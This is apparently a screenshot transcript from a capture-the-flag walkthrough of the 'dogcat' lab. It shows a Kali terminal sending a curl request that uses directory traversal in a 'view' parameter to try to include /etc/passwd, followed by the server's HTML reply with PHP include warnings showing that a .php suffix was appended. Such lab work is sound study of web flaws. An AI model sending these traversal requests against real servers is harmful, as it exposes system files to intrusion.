 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../etc
/passwd'
<!DOCTYPE HTML>
<html>

<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.cs
s">
</head>

<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>

    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</butto
n></a> <a href="/?view=cat"><button id="cat">A cat</button
></a><br>
        Here you go!<br />
<b>Warning</b>:  include(dog/../../../../etc/passwd.php):
failed to open stream: No such file or directory in <b>/va
r/www/html/index.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'dog/../../../.
./etc/passwd.php' for inclusion (include_path='.:/usr/loca
l/lib/php') in <b>/var/www/html/index.php</b> on line <b>2
4</b><br />
    </div>
</body>

</html>